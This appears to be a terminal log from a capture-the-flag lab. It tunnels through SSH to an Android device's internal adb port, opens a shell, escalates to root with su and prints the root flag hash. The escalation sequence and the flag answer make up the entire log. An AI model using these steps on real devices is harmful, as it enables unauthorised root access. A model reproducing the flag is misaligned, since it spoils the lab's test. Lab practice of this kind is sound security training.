 root@kali:~# adb connect 10.10.10.247:5555
^C
root@kali:~# ssh -p 2222 -L 1234:127.0.0.1:5555 kristi@10.10.10.247
Password authentication
Password:
:/ $
root@kali:~# adb connect 127.0.0.1:1234
connected to 127.0.0.1:1234
root@kali:~# adb devices
List of devices attached
127.0.0.1:1234  device
root@kali:~# adb shell
x86_64:/ $ whoami
shell
x86_64:/ $ su
:/ # whoami
root
:/ # find / -iname "root.txt" 2>/dev/null
/data/root.txt
1|:/ # cat /data/root.txt
f04fc82b6d49b41c9b08982be59338c5
:/ #